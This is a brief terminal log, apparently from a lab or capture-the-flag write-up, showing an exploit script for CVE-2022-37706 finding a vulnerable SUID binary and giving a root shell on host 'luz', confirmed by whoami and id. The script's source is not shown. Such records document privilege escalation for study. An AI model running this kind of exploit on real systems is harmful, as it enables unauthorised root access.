 aelis@luz:/tmp$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),1000(aelis)
# hostname
luz
#